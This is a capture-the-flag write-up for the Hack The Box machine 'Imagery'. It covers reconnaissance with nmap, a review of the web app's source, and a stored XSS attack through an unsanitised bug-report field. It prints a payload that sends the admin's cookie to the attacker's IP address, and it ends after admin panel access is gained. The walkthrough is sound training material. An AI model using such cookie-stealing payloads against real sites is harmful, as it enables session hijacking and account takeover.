# HTB-Imagery
Table of Contents
Scope:10.10.11.88Recon
Nmap
sudo nmap -sV -sC -sT -p- imagery.htb -T5 --min-rate=5000 -vvvv -Pn
PORT     STATE SERVICE REASON  VERSION22/tcp   open  ssh     syn-ack OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)8000/tcp open  http    syn-ack Werkzeug httpd 3.1.3 (Python 3.12.7)|_http-title: Image Gallery|_http-server-header: Werkzeug/3.1.3 Python/3.12.7| http-methods:|_  Supported Methods: HEAD GET OPTIONS9001/tcp open  http    syn-ack SimpleHTTPServer 0.6 (Python 3.12.7)|_http-title: Directory listing for /| http-methods:|_  Supported Methods: GET HEAD|_http-server-header: SimpleHTTP/0.6 Python/3.12.7Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We notice 2 python webservers running as well as a ssh port.
I quickly check out both to see the difference:


I download the .zip and head on over to the 8000 port.

I couldn’t access the .zip yet since it’s encrypted with an AES encryption which meant we’d need the password first.
8000/TCP - HTTP
I can register for an account here:

Here I filled in the following creds for testing:
tester@test.comTester123!
In response I get the following GET request:

I noticed the isAdmin:false thus tried to manipulate it with an intercept:

However this just pops an error:


I went ahead and signed in to the account and once logged in was greeted with this dashboard:


At first glance this looks like a file upload attack.
We can upload images and down at the bottom I notice the Uploading as Account ID:

On upload I could view the image:
I could then either Download or Delete it.
Here arises the problem, the website isn’t running on php so uploading a php webshell will be pointless. I started testing for other vulnerabilities.
API source code
By checking the source code I discovered that apparently the first user to be registered will be an Admin user:

Scrolling further down I find the following in the JS script:

It looks like there’s a bug reporting functionality, as well as an admin panel.
I checked out the API:

It appears that we are not the first user to be registered then. I scrolled to the bottom of the home page and found the quick link to the bug reporting functionality:
Exploitation
Stored XSS


I tested out the functionality of the form:
I went on to test some XSS payloads:

This didn’t give me any callback though. I checked out the source code again:
data.bug_reports.forEach(report => { const reportCard = document.createElement('div'); reportCard.className = 'bg-white p-6 rounded-xl shadow-md border-l-4 border-purple-500 flex justify-between items-center';

reportCard.innerHTML = ` <div> <p class="text-sm text-gray-500 mb-2">Report ID: ${DOMPurify.sanitize(report.id)}</p> <p class="text-sm text-gray-500 mb-2"> Submitted by: ${DOMPurify.sanitize(report.reporter)} (ID: ${DOMPurify.sanitize(report.reporterDisplayId)}) on ${new Date(report.timestamp).toLocaleString()} </p> <h3 class="text-xl font-semibold text-gray-800 mb-3">Bug Name: ${DOMPurify.sanitize(report.name)}</h3> <h3 class="text-xl font-semibold text-gray-800 mb-3">Bug Details:</h3> <div class="bg-gray-100 p-4 rounded-lg overflow-auto max-h-48 text-gray-700 break-words"> ${report.details} </div> </div> <button onclick="showDeleteBugReportConfirmation('${DOMPurify.sanitize(report.id)}')" class="bg-red-500 hover:bg-red-600 text-white font-bold py-2 px-4 rounded-lg shadow-md transition duration-200 ml-4"> Delete </button> `; bugReportsList.appendChild(reportCard);});We can exploit it and catch the admin cookie:
<img src=x onerror=\"fetch('http://10.10.14.42/c=' + document.cookie)\">




I inserted this cookie and was now able to access the Admin Panel:
Inside the admin panel we notice all the previously found API endpoints:
